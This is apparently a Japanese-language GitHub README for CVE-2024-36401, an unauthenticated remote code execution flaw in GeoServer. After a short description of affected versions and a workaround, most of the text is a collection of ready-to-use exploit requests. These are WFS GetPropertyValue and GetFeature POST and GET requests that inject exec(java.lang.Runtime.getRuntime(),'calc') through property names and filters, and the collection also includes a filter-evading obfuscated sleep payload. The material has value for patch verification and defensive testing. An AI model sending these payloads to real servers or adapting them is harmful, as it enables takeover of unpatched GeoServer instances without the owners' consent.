 mr-xn/cve-2024-36401
リモートコード実行(RCE)の脆弱性:プロパティ名式の評価における複数の悪用方法

プロパティ名式の評価におけるリモートコード実行(RCE)脆弱性
GeoServerは、ユーザーが地理空間データを共有・編集できるオープンソースサーバーです。バージョン2.23.6、2.24.4、2.25.2より前のバージョンでは、複数のOGCリクエストパラメータにおいて、認証されていないユーザーが特別に細工された入力をデフォルトのGeoServerインストールに対して行うことで、プロパティ名をXPath式として安全でない方法で評価するため、リモートコード実行(RCE)を引き起こす可能性があります。GeoServerが呼び出すGeoToolsライブラリAPIは、フィーチャタイプのプロパティ/属性名を、commons-jxpathライブラリに安全でない方法で渡す形で評価し、そのライブラリはXPath式の評価時に任意のコードを実行できます。このXPath評価は、複雑なフィーチャタイプ(すなわち Application Schema データストア)でのみ使用されることを意図していましたが、単純なフィーチャタイプにも誤って適用されており、この脆弱性はすべてのGeoServerインスタンスに影響します。公開されているPoCはありませんが、WFS GetFeature、WFS GetPropertyValue、WMS GetMap、WMS GetFeatureInfo、WMS GetLegendGraphic、WPS Executeリクエストを介してこの脆弱性が悪用可能であることが確認されています。この脆弱性により、任意のコードが実行される可能性があります。バージョン2.23.6、2.24.4、2.25.2にはこの問題に対するパッチが含まれています。回避策として、gt-complex-x.y.jar ファイルをGeoServerから削除する方法があります(x.y はGeoToolsのバージョンです。例:GeoServer 2.25.1 を実行している場合は gt-complex-31.1.jar)。これによりGeoServerから脆弱なコードが削除されますが、一部のGeoServer機能が壊れたり、gt-complexモジュールが必要な場合にGeoServerのデプロイが妨げられる可能性があります。
typeNamesはシステムに存在している必要があります
すべてのtypeNamesは以下で取得できます: http://example.com/geoserver/wfs?request=ListStoredQueries&service=wfs&version=2.0.0


/+java.lang.T<!--IgnoreMe!!!!-->hread.s[(: IGNORE :)]leep
 	<![CDATA[ (2000) ]]>
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'
 valueReference='exec(java.lang.Runtime.getRuntime(),"calc")'>
  <wfs:Query typeNames='topp:states'/>
</wfs:GetPropertyValue>
GET /geoserver/wfs?request=GetPropertyValue&service=wfs&typeNames=topp:states&valueReference=exec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29&version=2.0.0
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Box srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:coordinates>-75.102613,40.212597 -72.361859,41.512517</gml:coordinates>
        </gml:Box>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.1.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Envelope srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:lowerCorner>-75.102613 40.212597</gml:lowerCorner>
           <gml:upperCorner>-72.361859 41.512517</gml:upperCorner>
        </gml:Envelope>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
<ogc:Filter>
<ogc:PropertyIsBetween>
<ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
<ogc:LowerBoundary><ogc:Literal>100000</ogc:Literal></ogc:LowerBoundary>
<ogc:UpperBoundary><ogc:Literal>150000</ogc:Literal></ogc:UpperBoundary>
</ogc:PropertyIsBetween>
</ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&propertyName=STATE_NAME,LAND_KM,the_geom&outputFormat=GML2&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22%3E%3CPropertyIsBetween%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLowerBoundary%3E%3CLiteral%3E100000%3C%2FLiteral%3E%3C%2FLowerBoundary%3E%3CUpperBoundary%3E%3CLiteral%3E150000%3C%2FLiteral%3E%3C%2FUpperBoundary%3E%3C%2FPropertyIsBetween%3E%3C%2FFilter%3E
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <Filter>
      <Intersects>
        <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
        </Intersects>
      </Filter>
  </wfs:Query>
</wfs:GetFeature>
GET /geoserver/wfs?request=GetFeature&version=1.0.0&typeName=topp:states&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%22%3E%3CIntersects%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3Cgml%3APoint+srsName%3D%22EPSG%3A4326%22%3E%3Cgml%3Acoordinates%3E-74.817265%2C40.5296504%3C%2Fgml%3Acoordinates%3E%3C%2Fgml%3APoint%3E%3C%2FIntersects%3E%3C%2FFilter%3E
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="2.0.0"
    xmlns:wfs="http://www.opengis.net/wfs/2.0" xmlns:fes="http://www.opengis.net/fes/2.0"
    xmlns:gml="http://www.opengis.net/gml/3.2" xmlns:sf="http://www.openplans.org/spearfish"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://www.opengis.net/wfs/2.0 http://schemas.opengis.net/wfs/2.0/wfs.xsd
        http://www.opengis.net/gml/3.2 http://schemas.opengis.net/gml/3.2.1/gml.xsd">
    <wfs:Query typeNames="sf:bugsites">
        <fes:Filter>
            <fes:Not>
                <fes:Disjoint>
                    <fes:ValueReference>exec(java.lang.Runtime.getRuntime(),"calc")</fes:ValueReference>
                </fes:Disjoint>
            </fes:Not>
        </fes:Filter>
    </wfs:Query>
</wfs:GetFeature>
